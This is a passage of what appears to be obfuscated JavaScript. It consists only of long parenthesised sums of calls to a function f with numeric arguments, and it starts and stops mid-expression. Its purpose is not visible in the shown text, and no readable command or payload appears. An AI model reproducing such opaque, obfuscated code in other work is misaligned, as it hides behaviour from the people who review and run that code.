+ f(20734) + f(36345) + f(6110) + f(27642) + f(15758) + f(33670) + f(1837) + f(23428) + f(3251) + f(23697) + f(20874) + f(9168) + f(33949) + f(33130) + f(16394) + f(15092) + f(6775) + f(17206) + f(716) + f(35376) + f(25346) + f(32488) + f(18074) + f(24195) + f(39559) + f(13132) + f(534) + f(18912) + f(2586) + f(32761) + f(19298) + f(4424) + f(29938) + f(23720) + f(8244) + f(8472) + f(9750) + f(37334) + f(18792)) + (f(20842) + f(14580) + f(28963) + f(7136) + f(39113) + f(4065) + f(13385) + f(8652) + f(16273) + f(33911) + f(17349) + f(19622) + f(35470) + f(22921) + f(2983) + f(17261) + f(17306) + f(24412) + f(6248) + f(38326) + f(21140) + f(12763) + f(29231) + f(5550) + f(13580) + f(16747) + f(7517) + f(15302) + f(23709) + f(8364) + f(15666) + f(5641) + f(34514) + f(21733) + f(22588) + f(24478) + f(3254) + f(4883) + f(23301) + f(30357) + f(38842) + f(835) + f(1696) + f(13052) + f(26567) + f(714) + f(12952) + f(24188) + f(14115) + f(16720) + f(18973) + f(9890) + f(39698) + f(36138) + f(33187) + f(38436) + f(37871) + f(30298) + f(10228) + f(6323) + f(5842) + f(22400) + f(6072) + f(24296) + f(23412) + f(30987) + f(28472) + f(23394) + f(6329) + f(19362) + f(30216) + f(17384) + f(12818) + f(18808) + f(6800) + f(29982) + f(34352) + f(28041) + f(15135) + f(30207) + f(25017) + f(21431) + f(34412) + f(5351) + f(28762) + f(25312) + f(2025) + f(18275) + f(39919) + f(30054) + f(36787) + f(504) + f(7986) + f(7753) + f(37201) + f(36715) + f(36045) + f(11791) + f(37702) + f(27303)) + (f(30114) + f(21171) + f(14407) + f(7612) + f(17970) + f(22711) + f(21449) + f(26249) + f(19353) + f(37222) + f(35640) + f(37911) + f(16928) + f(4506) + f(24319) + f(27197) + f(33855) + f(39472) + f(27942) + f(23694) + f(28110) + f(26176) + f(37113) + f(1854) + f(4316) + f(21562) + f(17505) + f(23886) + f(19763) + f(34331) + f(14963) + f(17876) + f(7380) + f(2118) + f(12354) + f(34129) + f(4107) + f(34262) + f(10355) + f(38503) + f(25266) + f(12292) + f(39026) + f(31917) + f(26737) + f(8413) + f(4213) + f(25755) + f(12119) + f(1542) + f(19519) + f(27798) + f(32056) + f(13128) + f(14581) + f(37630) + f(11285) + f(38723) + f(24097) + f(23065) + f(10751) + f(11577) + f(15676) + f(16006) + f(28961) + f(38720) + f(2052) + f(13321) + f(8785) + f(1294) + f(20527) + f(27456) + f(21053) + f(19363) + f(35456) + f(5989) + f(13702) + f(17591) + f(16852) + f(40016) + f(37913) + f(16249) + f(6731) + f(40064) + f(28329) + f(6999) + f(21076) + f(37524) + f(21398) + f(7080) + f(19475) + f(22920) + f(8554) + f(17893) + f(36149) + f(22041) + f(2316) + f(16468) + f(30927) + f(29349)) + (f(1020) + f(35759) + f(11547) + f(27173) + f(12325) + f(32329) + f(39301) + f(3072) + f(36261) + f(30182) + f(15262) + f(24139) + f(18709) + f(11940) + f(5417) + f(27401) + f(35744) + f(6627) + f(35793) + f(8232) + f(23525) + f(30502) + f(39805) + f(1387) + f(10457) + f(12969) + f(28590) + f(8720) + f(23844) + f(30809) + f(30292) + f(14657) + f(18015) + f(24283) + f(26365) + f(19905) + f(30933) + f(24790) + f(2867) + f(30756) + f(24234) + f(39531) + f(19093) + f(22080) + f(23487) + f(17983) + f(34231) + f(21372) + f(24229) + f(28395) + f(15941) + f(25323) + f(37649) + f(30469) + f(16357) + f(16517) + f(30793) + f(16949) + f(36078) + f(37132) + f(23982) + f(19897) + f(19306) + f(11567) + f(9078) + f(38741) + f(20528) + f(3001) + f(20457) + f(29513) + f(623) + f(39735) + f(39071) + f(23963) + f(38808) + f(26357) + f(17185) + f(38404) + f(29570) + f(28995) + f(38053) + f(818) + f(34201) + f(18762) + f(31742) + f(12473) + f(6745) + f(35167) + f(39062) + f(7519) + f(27443) + f(32377) + f(24962) + f(22004) + f(5109) + f(14395) + f(14397) + f(9056) + f(25706) + f(1659)) + (f(9005) + f(15174) + f(17388) + f(22234) + f(21093) + f(37999) + f(19888) + f(17586) + f(19428) + f(23290) + f(27158) + f(38572) + f(21701) + f(7320) + f(31112) + f(910) + f(29895) + f(7669) + f(14932) + f(10955) + f(32040) + f(32566) + f(27603) + f(11610) + f(1226) + f(24243) + f(7501) + f(26380) + f(33347) + f(11791) + f(37702) + f(27303) + f(30114) + f(21171) + f(14407) + f(7612) + f(17970) + f(22711) + f(21449) + f(26249) + f(19353) + f(37222) + f(35640) + f(37911) + f(16928) + f(4506) + f(24319) + f(27197) + f(33855) + f(39472) + f(27942) + f(23694) + f(28656) + f(34881) + f(23503) + f(26487) + f(28106) + f(25676) + f(8397) + f(26308) + f(12795) + f(21051) + f(15095) + f(37955) + f(7051) + f(28927) + f(9483) + f(2913) + f(9488) + f(18542) + f(20845) + f(11949) + f(17013) + f(29587) + f(22461) + f(25205) + f(24591) + f(19999) + f(11947) + f(442) + f(39489) + f(16761) + f(31132) + f(10793) + f(35705) + f(21220) + f(4902) + f(19411) + f(28792) + f(39938) + f(6578) + f(35073) + f(28163) + f(22105) + f(30044) + f(18347) + f(4477) + f(3261) + f(2856) + f(39557)) + (f(11993) + f(17679) + f(10045) + f(19335) + f(20500) + f(2147) + f(12163) + f(20136) + f(13845) + f(9723) + f(34399) + f(26804) + f(15731) + f(1193) + f(32279) + f(21001) + f(24946) + f(1081) + f(33475) + f(11541) + f(22743) + f(18451) + f(22124) + f(34017) + f(37484) + f(26340) + f(36287) + f(19738) + f(6052) + f(4251) + f(38681) + f(11224) + f(37865) + f(36008) + f(28088) + f(37243) + f(33012) + f(19156) + f(20945) + f(29539) + f(17237) + f(18515) + f(35077) + f(35082) + f(25001) + f(518) + f(36462) + f(2329) + f(30907) + f(37730) + f(31801) + f(30953) + f(29491) + f(7554) + f(3932) + f(25220) + f(11478) + f(10604) + f(13658) + f(22919) + f(22612) + f(26922) + f(33295) + f(27812) + f(39439) + f(33026) + f(4821) + f(33106) + f(2775) + f(33115) + f(4512) + f(40030) + f(36060) + f(37289) + f(26760) + f(9596) + f(29408) + f(14864) + f(40022) + f(25386) + f(1043) + f(38593) + f(9777) + f(36972) + f(20984) + f(21111) + f(14162) + f(10920) + f(9522) + f(33649) + f(36219) + f(32503) + f(9902) + f(30926) + f(21966) + f(5127) + f(6358) + f(8894) + f(16337) + f(6467)) + (f(18215) + f(3970) + f(21158) + f(1359) + f(33084) + f(34438) + f(19254) + f(29690) + f(21430) + f(6149) + f(3008) + f(34626) + f(30746) + f(7812) + f(18764) + f(26603) + f(6462) + f(14100) + f(3546) + f(20291) + f(31144) + f(474) + f(32231) + f(4384) + f(8297) + f(25433) + f(21294) + f(3506) + f(4963) + f(39294) + f(20449) + f(24262) + f(13507) + f(10206) + f(29714) + f(30260) + f(4593) + f(8250) + f(27820) + f(39070) + f(23273) + f(32434) + f(18363) + f(24668) + f(40017) + f(24649) + f(608) + f(24181) + f(35586) + f(23052) + f(18071) + f(23598) + f(9775) + f(23035) + f(23423) + f(12499) + f(35860) + f(23287) + f(27177) + f(5997) + f(16042) + f(27471) + f(4566) + f(26013) + f(36432) + f(34539) + f(28546) + f(14916) + f(2260) + f(36692) + f(1494) + f(8943) + f(26551) + f(37986) + f(32265) + f(28888) + f(20482) + f(14853) + f(33418) + f(9298) + f(4263) + f(34696) + f(18145) + f(10548) + f(37606) + f(40072) + f(33311) + f(15465) + f(21339) + f(21527) + f(16243) + f(18782) + f(6619) + f(9589) + f(12405) + f(19231) + f(29657) + f(35459) + f(24061) + f(20130)) + (f(8795) + f(13779) + f(30007) + f(31607) + f(32633) + f(36678) + f(13272) + f(31510) + f(23874) + f(28509) + f(1800) + f(37965) + f(5600) + f(31214) + f(28804) + f(27176) + f(16712) + f(13927) + f(14272) + f(18225) + f(27958) + f(5584) + f(10804) + f(22249) + f(13820) + f(7652) + f(2932) + f(7016) + f(17493) + f(25719) + f(24994) + f(2726) + f(35802) + f(11497) + f(37922) + f(18273) + f(35685) + f(28422) + f(23326) + f(19780) + f(1818) + f(16443) + f(19722) + f(17475) + f(14471) + f(21432) + f(38159) + f(6255) + f(9060) + f(21694) + f(28925) + f(34381) + f(25206) + f(40031) + f(6589) + f(4737) + f(31687) + f(35375) + f(15937) + f(4334) + f(3853) + f(38989) + f(5289) + f(8511) + f(32468) + f(27365) + f(12477) + f(17690) + f(467) + f(32449) + f(22112) + f(30967) + f(34171) + f(6815) + f(11661) + f(31196) + f(28502) + f(23680) + f(6816) + f(37483) + f(4139) + f(23085) + f(7172) + f(22099) + f(6276) + f(35236) + f(31613) + f(2374) + f(28069) + f(893) + f(18209) + f(1910) + f(34797) + f(18733) + f(12699) + f(4644) + f(39487) + f(24824) + f(38374) + f(14149)) + (f(17374) + f(11150) + f(4912) + f(28023) + f(20914) + f(36204) + f(38996) + f(38258) + f(26585) + f(15671) + f(15165) + f(35657) + f(37131) + f(28558) + f(15620) + f(30428) + f(17172) + f(24162) + f(37046) + f(37287) + f(19079) + f(29284) + f(23652) + f(3341) + f(20231) + f(3443) + f(16506) + f(24323) + f(1266) + f(7689) + f(33038) + f(6386) + f(19430) + f(13773) + f(29267) + f(21832) + f(39499) + f(13209) + f(40026) + f(8442) + f(13716) + f(10387) + f(34853) + f(32204) + f(40042) + f(9687) + f(27335) + f(36951) + f(3076) + f(37590) + f(36610) + f(4196) + f(28282) + f(613) + f(37657) + f(30383) + f(27182) + f(24892) + f(35490) + f(20936) + f(5206) + f(16014) + f(15181) + f(16066) + f(20512) + f(11729) + f(9625) + f(18785) + f(20854) + f(18863) + f(14446) + f(11229) + f(28055) + f(12970) + f(36755) + f(31883) + f(17836) + f(15096) + f(4585) + f(16234) + f(26289) + f(4052) + f(13307) + f(29992) + f(28335) + f(37666) + f(19582) + f(15745) + f(18496) + f(29685) + f(38890) + f(22218) + f(15996) + f(39042) + f(6921) + f(8288) + f(24173) + f(30331) + f(39091) + f(499)) + (f(26582) + f(22432) + f(19625) + f(1378) + f(7170) + f(16967) + f(23788) + f(29032) + f(28420) + f(4005) + f(16073) + f(9490) + f(12728) + f(34103) + f(24552) + f(18362) + f(32332) + f(36325) + f(27622) + f(17066) + f(12142) + f(26262) + f(848) + f(8623) + f(25976) + f(3938) + f(29282) + f(11516) + f(38465) + f(38438) + f(38740) + f(4026) + f(2217) + f(1835) + f(19207) + f(21384) + f(16836) + f(16918) + f(10150) + f(21599) + f(19856) + f(1981) + f(20103) + f(36113) + f(33835) + f(29088) + f(17443) + f(8042) + f(8487) + f(3312) + f(39099) + f(36640) + f(34752) + f(7273) + f(31294) + f(3979) + f(30517) + f(27589) + f(29794) + f(38025) + f(22810) + f(20989) + f(36985) + f(17469) + f(28513) + f(33313) + f(14358) + f(36212) + f(20288) + f(22344) + f(2185) + f(23665) + f(24134) + f(6361) + f(17257) + f(17921) + f(32817) + f(37389) + f(7093) + f(27466) + f(6148) + f(23435) + f(20312) + f(5059) + f(10134) + f(7782) + f(5113) + f(38980) + f(11051) + f(16805) + f(34934) + f(19593) + f(19662) + f(32011) + f(38670) + f(32545) + f(1456) + f(24285) + f(17029) + f(20993)) + (f(10539) + f(18582) + f(28926) + f(34526) + f(29720) + f(36616) + f(1325) + f(5047) + f(35016) + f(18328) + f(36410) + f(8437) + f(27105) + f(37362) + f(19236) + f(5585) + f(17637) + f(38818) + f(8e3) + f(7202) + f(20841) + f(23216) + f(18662) + f(3323) + f(19130) + f(6257) + f(31258) + f(8985) + f(7726) + f(1840) + f(12864) + f(21370) + f(35541) + f(36259) + f(16402) + f(24070) + f(15739) + f(30684) + f(39943) + f(12647) + f(5182) + f(25233) + f(18427) + f(10832) + f(11819) + f(27531) + f(10870) + f(24884) + f(424) + f(2583) + f(37006) + f(38470) + f(11078) + f(3428) + f(17215) + f(27795) + f(31199) + f(16791) + f(24391) + f(15372) + f(24897) + f(33419) + f(32014) + f(21994) + f(6876) + f(11220) + f(31045) + f(26571) + f(4579) + f(13934) + f(3969) + f(38758) + f(39879) + f(16272) + f(30038) + f(40081) + f(33906) + f(34355) + f(11314) + f(15103) + f(39546) + f(745) + f(15859) + f(5902) + f(803) + f(20997) + f(38635) + f(33316) + f(13815) + f(25503) + f(24711) + f(3726) + f(10169) + f(24318) + f(32842) + f(6096) + f(39631) + f(4034) + f(13247) + f(23185)) + (f(30555) + f(23441) + f(4895) + f(5116) + f(7008) + f(34784) + f(32674) + f(38906) + f(25391) + f(2913) + f(31970) + f(25889) + f(12871) + f(1099) + f(12204) + f(37331) + f(22498) + f(12685) + f(28423) + f(38316) + f(35597) + f(35453) + f(16091) + f(34786) + f(6514) + f(8229) + f(6305) + f(1353) + f(18229) + f(23019) + f(9057) + f(18152) + f(9097) + f(22711) + f(21449) + f(13912) + f(34764) + f(21016) + f(24357) + f(37112) + f(17075) + f(24042) + f(24492) + f(37859) + f(8768) + f(20443) + f(17332) + f(34396) + f(24365) + f(39799) + f(23502) + f(1078) + f(15581) + f(26939) + f(12041) + f(19338) + f(7764) + f(38e3) + f(26173) + f(9442) + f(30764) + f(22755) + f(1228) + f(29891) + f(28672) + f(25745) + f(27590) + f(39856) + f(29929) + f(8651) + f(18872) + f(21248) + f(35630) + f(6469) + f(1822) + f(8348) + f(820) + f(13712) + f(33373) + f(14757) + f(1460) + f(29715) + f(1186) + f(20439) + f(25883) + f(1023) + f(39815) + f(21232) + f(15902) + f(27966) + f(22959) + f(4177) + f(14959) + f(29379) + f(6803) + f(23737) + f(35308) + f(36255) + f(38799) + f(17574)) + (f(33285) + f(27640) + f(17793) + f(24233) + f(24708) + f(31485) + f(25711) + f(3347) + f(11245) + f(11876) + f(23523) + f(25579) + f(26602) + f(33556) + f(26751) + f(33424) + f(11852) + f(8077) + f(24912) + f(10844) + f(32938) + f(38485) + f(5558) + f(6844) + f(22925) + f(23701) + f(19730) + f(28952) + f(18537) + f(36896) + f(16580) + f(5682) + f(6917) + f(23210) + f(21805) + f(27376) + f(3731) + f(12503) + f(21061) + f(20189) + f(12106) + f(33897) + f(28310) + f(18754) + f(22238) + f(38568) + f(31955) + f(38314) + f(3847) + f(11586) + f(39864) + f(31253) + f(9237) + f(13963) + f(14630) + f(10787) + f(533) + f(39895) + f(20031) + f(11641) + f(28080) + f(3784) + f(33570) + f(1125) + f(16985) + f(2531) + f(31818) + f(29413) + f(4679) + f(8915) + f(22957) + f(35488) + f(26867) + f(19809) + f(6450) + f(38637) + f(27290) + f(38783) + f(32732) + f(838) + f(38526) + f(16632) + f(38080) + f(34269) + f(3668) + f(33833) + f(6705) + f(21083) + f(17451) + f(28770) + f(3741) + f(4128) + f(14141) + f(8899) + f(10404) + f(4290) + f(18333) + f(20227) + f(8747) + f(33826)) + (f(14438) + f(27156) + f(29625) + f(20277) + f(2428) + f(15528) + f(12636) + f(15265) + f(20509) + f(4044) + f(28761) + f(9437) + f(3609) + f(35955) + f(35849) + f(38933) + f(1550) + f(25041) + f(23067) + f(35791) + f(11226) + f(32820) + f(32597) + f(2469) + f(38519) + f(39357) + f(12982) + f(8378) + f(24264) + f(30058) + f(11333) + f(20385) + f(9983) + f(3473) + f(6443) + f(17717) + f(26869) + f(27070) + f(31373) + f(11222) + f(20559) + f(21614) + f(34031) + f(14134) + f(32954) + f(15337) + f(35519) + f(39584) + f(26124) + f(3055) + f(12456) + f(5645) + f(15631) + f(24039) + f(8639) + f(14345) + f(23252) + f(25746) + f(19344) + f(37990) + f(20023) + f(13768) + f(36046) + f(19697) + f(38877) + f(19037) + f(34212) + f(29098) + f(28324) + f(18519) + f(11653) + f(2599) + f(30226) + f(20004) + f(18760) + f(32431) + f(17207) + f(12876) + f(1429) + f(26329) + f(2988) + f(21969) + f(7233) + f(21856) + f(10285) + f(37424) + f(5996) + f(31035) + f(12462) + f(19584) + f(23539) + f(12136) + f(2161) + f(8866) + f(12729) + f(32074) + f(8426) + f(1960) + f(6830) + f(10876)) + (f(21141) + f(4188) + f(11520) + f(2648) + f(10339) + f(38152) + f(10968) + f(16162) + f(13674) + f(18853) + f(15805) + f(9401) + f(30091) + f(35812) + f(21928) + f(31173) + f(20835) + f(26174) + f(38604) + f(4305) + f(10946) + f(2321) + f(9132) + f(21157) + f(20831) + f(32103) + f(6496) + f(38657) + f(5780) + f(12923) + f(38138) + f(17523) + f(24567) + f(19753) + f(6946) + f(36438) + f(22050) + f(3874) + f(9794) + f(22414) + f(38207) + f(39934) + f(15540) + f(29266) + f(33647) + f(22465) + f(22503) + f(14681) + f(38262) + f(10412) + f(36649) + f(14707) + f(35918) + f(17695) + f(16044) + f(35012) + f(34621) + f(17797) + f(5702) + f(34300) + f(7801) + f(24691) + f(35371) + f(39397) + f(27834) + f(19186) + f(14080) + f(5793) + f(7012) + f(22174) + f(5130) + f(8095) + f(14057) + f(32736) + f(3115) + f(24653) + f(38676) + f(24187) + f(36427) + f(10463) + f(438) + f(6e3) + f(10529) + f(4407) + f(24560) + f(32769) + f(11913) + f(24849) + f(15151) + f(9239) + f(16142) + f(4513) + f(4091) + f(25393) + f(20495) + f(32675) + f(38544) + f(18400) + f(889) + f(28328)) + (f(35618) + f(22905) + f(17363) + f(6023) + f(10363) + f(16049) + f(25509) + f(22350) + f(25828) + f(7468) + f(27581) + f(23786) + f(14610) + f(23090) + f(22084) + f(9780) + f(29120) + f(12399) + f(5114) + f(18320) + f(8541) + f(37651) + f(39894) + f(34445) + f(33797) + f(6492) + f(29616) + f(32569) + f(13050) + f(29778) + f(10670) + f(1104) + f(10499) + f(34470) + f(20125) + f(11284) + f(19491) + f(4199) + f(30433) + f(10831) + f(20641) + f(31500) + f(1743) + f(29311) + f(30565) + f(19526) + f(3816) + f(16341) + f(31543) + f(7280) + f(12835) + f(33990) + f(16400) + f(27012) + f(5337) + f(9118) + f(37296) + f(30688) + f(21988) + f(23848) + f(16411) + f(13434) + f(1940) + f(13956) + f(3007) + f(7006) + f(34487) + f(434) + f(4250) + f(38794) + f(12991) + f(1602) + f(28411) + f(31318) + f(32451) + f(5735) + f(19418) + f(19555) + f(2141) + f(28273) + f(2136) + f(26878) + f(9003) + f(24704) + f(27400) + f(1035) + f(8214) + f(22538) + f(6447) + f(8897) + f(21797) + f(17452) + f(6104) + f(17905) + f(1240) + f(14638) + f(35938) + f(12010) + f(26391) + f(12916)) + (f(39773) + f(28655) + f(31321) + f(14714) + f(29195) + f(20425) + f(19364) + f(31459) + f(24015) + f(39759) + f(3387) + f(39228) + f(12153) + f(36472) + f(29197) + f(26475) + f(2995) + f(3482) + f(38745) + f(2567) + f(18101) + f(23616) + f(25956) + f(29148) + f(11400) + f(17468) + f(17874) + f(30496) + f(12987) + f(15877) + f(36019) + f(1578) + f(5250) + f(11214) + f(38660) + f(23903) + f(39437) + f(30827) + f(2700) + f(10856) + f(26133) + f(22102) + f(6349) + f(18725) + f(1741) + f(33395) + f(1719) + f(8972) + f(6520) + f(5481) + f(5271) + f(5611) + f(1607) + f(32092) + f(25847) + f(19329) + f(12166) + f(21563) + f(27501) + f(23092) + f(8849) + f(16237) + f(37899) + f(18146) + f(25846) + f(32433) + f(35778) + f(37295) + f(18928) + f(32260) + f(21898) + f(38126) + f(27638) + f(18099) + f(32051) + f(12842) + f(14896) + f(16613) + f(31283) + f(27618) + f(3842) + f(22951) + f(15908) + f(10992) + f(13905) + f(11924) + f(27843) + f(4671) + f(38599) + f(13021) + f(2799) + f(1846) + f(11976) + f(16936) + f(31631) + f(36222) + f(1689) + f(8755) + f(19810) + f(4617)) + (f(7916) + f(8344) + f(13159) + f(31992) + f(25640) + f(13762) + f(39834) + f(18684) + f(11362) + f(29471) + f(7845) + f(685) + f(5244) + f(26621) + f(38862) + f(1737) + f(16958) + f(5253) + f(33345) + f(13262) + f(17285) + f(1334) + f(34106) + f(14084) + f(33823) + f(25177) + f(7892) + f(30252) + f(2730) + f(13098) + f(4869) + f(29756) + f(16375) + f(6983) + f(12328) + f(39897) + f(15317) + f(25805) + f(22037) + f(20962) + f(7050) + f(19508) + f(26006) + f(21639) + f(34204) + f(28326) + f(13604) + f(23807) + f(36513) + f(16798) + f(2467) + f(17725) + f(35904) + f(20697) + f(26125) + f(25123) + f(35127) + f(1080) + f(35154) + f(26819) + f(16082) + f(8402) + f(1367) + f(33171) + f(28818) + f(22844) + f(3597) + f(19529) + f(16256) + f(34154) + f(40009) + f(35639) + f(9393) + f(25737) + f(19384) + f(13974) + f(20520) + f(13534) + f(27587) + f(9193) + f(6077) + f(16575) + f(1476) + f(19011) + f(35141) + f(14729) + f(39085) + f(28311) + f(38192) + f(13826) + f(9824) + f(13169) + f(28807) + f(7945) + f(32111) + f(11830) + f(6100) + f(2094) + f(36941) + f(29661)) + (f(8995) + f(31593) + f(30689) + f(30168) + f(12936) + f(25466) + f(13759) + f(33886) + f(28397) + f(30748) + f(661) + f(16173) + f(9511) + f(30430) + f(33859) + f(28698) + f(2742) + f(15397) + f(33207) + f(19081) + f(4544) + f(38574) + f(5688) + f(27256) + f(25930) + f(22579) + f(10087) + f(29057) + f(15866) + f(18501) + f(21205) + f(32033) + f(19267) + f(15723) + f(40077) + f(7512) + f(35830) + f(24616) + f(15456) + f(38613) + f(15556) + f(6720) + f(15747) + f(38015) + f(7098) + f(9862) + f(6669) + f(23263) + f(17676) + f(8418) + f(19899) + f(27229) + f(22674) + f(11744) + f(20073) + f(30309) + f(36986) + f(16646) + f(1900) + f(2733) + f(36341) + f(16620) + f(39614) + f(11223) + f(24291) + f(1153) + f(4355) + f(29537) + f(35020) + f(13543) + f(1276) + f(24131) + f(11633) + f(35441) + f(9001) + f(38792) + f(36e3) + f(39078) + f(16457) + f(27360) + f(28669) + f(19826) + f(37919) + f(7494) + f(7072) + f(4438) + f(6569) + f(16123) + f(11860) + f(3901) + f(12903) + f(31951) + f(16853) + f(5349) + f(7715) + f(29727) + f(17673) + f(27490) + f(37225) + f(6160)) + (f(22532) + f(31278) + f(34527) + f(24894) + f(38779) + f(1096) + f(11148) + f(30966) + f(33989) + f(8575) + f(8143) + f(14870) + f(20568) + f(15250) + f(15335) + f(4190) + f(3785) + f(27994) + f(12105) + f(2871) + f(30343) + f(35398) + f(4804) + f(35699) + f(23650) + f(38802) + f(6836) + f(4463) + f(22334) + f(25978) + f(12088) + f(7505) + f(7055) + f(25066) + f(1255) + f(15171) + f(34004) + f(1691) + f(38289) + f(30304) + f(13938) + f(26060) + f(12254) + f(26811) + f(35350) + f(18411) + f(23099) + f(20271) + f(15589) + f(37235) + f(4703) + f(36790) + f(8190) + f(16722) + f(33385) + f(39504) + f(16628) + f(26072) + f(23759) + f(10665) + f(39002) + f(27539) + f(34087) + f(22821) + f(29733) + f(14065) + f(24715) + f(37728) + f(18622) + f(26304) + f(22229) + f(20074) + f(11631) + f(9760) + f(16264) + f(6494) + f(22452) + f(3125) + f(21012) + f(37129) + f(37694) + f(7876) + f(18405) + f(36684) + f(31264) + f(24740) + f(2340) + f(12398) + f(35937) + f(19401) + f(9973) + f(33444) + f(20934) + f(14929) + f(24146) + f(23323) + f(38797) + f(11640) + f(34294) + f(9107)) + (f(39649) + f(30673) + f(24207) + f(20730) + f(39287) + f(6044) + f(4708) + f(39638) + f(33010) + f(34617) + f(19545) + f(7561) + f(3145) + f(4935) + f(24020) + f(24351) + f(35472) + f(8754) + f(38962) + f(24399) + f(33025) + f(36143) + f(36079) + f(1778) + f(8201) + f(34667) + f(661) + f(6833) + f(14627) + f(22698) + f(15213) + f(37845) + f(15561) + f(10401) + f(18056) + f(5263) + f(26464) + f(30435) + f(14257) + f(18879) + f(10081) + f(34726) + f(22248) + f(14758) + f(30822) + f(428) + f(20071) + f(7229) + f(17438) + f(24645) + f(33454) + f(11075) + f(546) + f(35843) + f(35511) + f(28556) + f(26794) + f(17577) + f(5095) + f(36987) + f(1469) + f(31191) + f(35817) + f(8495) + f(30047) + f(20019) + f(14817) + f(27266) + f(31240) + f(5926) + f(22997) + f(17211) + f(11676) + f(24367) + f(25668) + f(30061) + f(15936) + f(15246) + f(27385) + f(23142) + f(31919) + f(35956) + f(8807) + f(21198) + f(34533) + f(4111) + f(31180) + f(14139) + f(5541) + f(7834) + f(10808) + f(11001) + f(17675) + f(17112) + f(18920) + f(12610) + f(22838) + f(16147) + f(30603) + f(19724)) + (f(26152) + f(9194) + f(3547) + f(30624) + f(35134) + f(12518) + f(23487) + f(17983) + f(12158) + f(10576) + f(12686) + f(9343) + f(12889) + f(36620) + f(9269) + f(13445) + f(24442) + f(30214) + f(31852) + f(21355) + f(31317) + f(9588) + f(38854) + f(5704) + f(2184) + f(34640) + f(12566) + f(37372) + f(39476) + f(26698) + f(30700) + f(17981) + f(29010) + f(37813) + f(35577) + f(18135) + f(12601) + f(6091) + f(29112) + f(13638) + f(35476) + f(18884) + f(35460) + f(9971) + f(5399) + f(33671) + f(29705) + f(31697) + f(31911) + f(10012) + f(38530) + f(14435) + f(3462) + f(17930) + f(14142) + f(15464) + f(1519) + f(38250) + f(8969) + f(22977) + f(15813) + f(6370) + f(26642) + f(16548) + f(28756) + f(32513) + f(14683) + f(6704) + f(21754) + f(10720) + f(21920) + f(2717) + f(13808) + f(1246) + f(16299) + f(30389) + f(37658) + f(25317) + f(10662) + f(11047) + f(24314) + f(19829) + f(19193) + f(28591) + f(21295) + f(20838) + f(15867) + f(24505) + f(10964) + f(18088) + f(3607) + f(2494) + f(26108) + f(12912) + f(36412) + f(22235) + f(9654) + f(17330) + f(35535) + f(15143)) + (f(37734) + f(24920) + f(2310) + f(22617) + f(23024) + f(17592) + f(12288) + f(18547) + f(14660) + f(20949) + f(4279) + f(23497) + f(29329) + f(38915) + f(12976) + f(38930) + f(27651) + f(5880) + f(24888) + f(9195) + f(23451) + f(20376) + f(35054) + f(39741) + f(2468) + f(17409) + f(13092) + f(24143) + f(17848) + f(13553) + f(23931) + f(9793) + f(21452) + f(37680) + f(8948) + f(5826) + f(7771) + f(2883) + f(32902) + f(25937) + f(23640) + f(12496) + f(30626) + f(28131) + f(24646) + f(34772) + f(25484) + f(4697) + f(1177) + f(12033) + f(20594) + f(39920) + f(17617) + f(31471) + f(7354) + f(12250) + f(21777) + f(35903) + f(5765) + f(2595) + f(20795) + f(17841) + f(34954) + f(26054) + f(20937) + f(22574) + f(22496) + f(6214) + f(13665) + f(37098) + f(35748) + f(12862) + f(20402) + f(18561) + f(13457) + f(1711) + f(30205) + f(28292) + f(8586) + f(18138) + f(28424) + f(27003) + f(34122) + f(20587) + f(10675) + f(2300) + f(20487) + f(28913) + f(28070) + f(22862) + f(25479) + f(19040) + f(24692) + f(4032) + f(36708) + f(25841) + f(28823) + f(4205) + f(1703) + f(24791)) + (f(28982) + f(36658) + f(14530) + f(38240) + f(14599) + f(25265) + f(34939) + f(24260) + f(22530) + f(39152) + f(1036) + f(28531) + f(5176) + f(13672) + f(17716) + f(485) + f(21503) + f(36705) + f(36706) + f(955) + f(27437) + f(38171) + f(27430) + f(21096) + f(39981) + f(4591) + f(3639) + f(20012) + f(9758) + f(17191) + f(37959) + f(26625) + f(38680) + f(38397) + f(550) + f(11071) + f(19019) + f(9004) + f(37412) + f(24693) + f(13105) + f(13341) + f(19250) + f(10372) + f(23381) + f(33007) + f(33022) + f(5115) + f(9236) + f(10230) + f(19034) + f(30875) + f(28319) + f(31889) + f(23914) + f(31381) + f(20901) + f(23628) + f(36551) + f(30653) + f(36380) + f(15130) + f(35615) + f(38553) + f(17966) + f(35838) + f(20597) + f(4664) + f(35238) + f(20423) + f(35531) + f(38451) + f(10987) + f(30299) + f(35048) + f(36352) + f(19716) + f(23744) + f(9440) + f(28206) + f(17536) + f(14976) + f(20038) + f(32085) + f(38537) + f(16388) + f(4125) + f(1278) + f(10090) + f(5415) + f(26641) + f(10554) + f(14206) + f(5748) + f(24839) + f(5871) + f(18849) + f(18349) + f(12748) + f(26467)) + (f(22541) + f(39138) + f(38878) + f(4337) + f(32177) + f(24516) + f(10656) + f(16485) + f(25698) + f(8206) + f(34833) + f(29445) + f(10931) + f(26699) + f(4352) + f(3768) + f(14081) + f(6965) + f(2665) + f(21612) + f(13057) + f(20639) + f(16292) + f(14269) + f(3572) + f(35720) + f(21179) + f(24634) + f(1223) + f(21887) + f(31762) + f(22081) + f(14048) + f(19996) + f(29316) + f(35130) + f(34559) + f(34418) + f(33405) + f(7339) + f(2303) + f(28118) + f(16971) + f(25462) + f(36813) + f(29751) + f(35212) + f(13493) + f(20322) + f(16649) + f(26792) + f(15995) + f(15401) + f(2618) + f(38083) + f(26575) + f(3165) + f(32050) + f(34011) + f(29186) + f(38576) + f(22529) + f(24933) + f(5163) + f(6850) + f(20275) + f(21749) + f(25399) + f(34560) + f(4562) + f(5946) + f(38142) + f(18618) + f(15084) + f(35751) + f(29779) + f(23814) + f(28814) + f(35224) + f(22548) + f(17793) + f(38475) + f(7527) + f(35525) + f(24697) + f(1701) + f(4952) + f(33510) + f(21315) + f(12384) + f(10147) + f(9743) + f(13067) + f(11644) + f(19105) + f(2152) + f(15876) + f(1025) + f(7277) + f(9623)) + (f(17e3) + f(23164) + f(17810) + f(38055) + f(19038) + f(29854) + f(26204) + f(26494) + f(17655) + f(8409) + f(31433) + f(1188) + f(9289) + f(38008) + f(8852) + f(11421) + f(9218) + f(20529) + f(38409) + f(16018) + f(10088) + f(25952) + f(35449) + f(21131) + f(19879) + f(26382) + f(10661) + f(26891) + f(23140) + f(33132) + f(24345) + f(6506) + f(21103) + f(28742) + f(7341) + f(29029) + f(5343) + f(20325) + f(19945) + f(19425) + f(6892) + f(39777) + f(17233) + f(4777) + f(32105) + f(1511) + f(1895) + f(39704) + f(27113) + f(36716) + f(19834) + f(5707) + f(2605) + f(37933) + f(34639) + f(22620) + f(9930) + 